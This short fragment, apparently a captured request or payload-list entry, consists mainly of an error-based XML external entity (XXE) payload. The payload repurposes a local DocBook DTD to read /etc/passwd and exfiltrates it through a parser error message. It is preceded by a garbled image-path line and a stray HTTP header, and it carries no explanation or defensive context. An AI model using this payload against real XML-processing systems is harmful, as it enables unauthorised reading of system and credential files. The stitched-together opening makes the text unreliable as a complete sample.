 Connection: close
<?xml version="1.0" ?>
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamsa '
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x26;error;
'>
%local_dtd;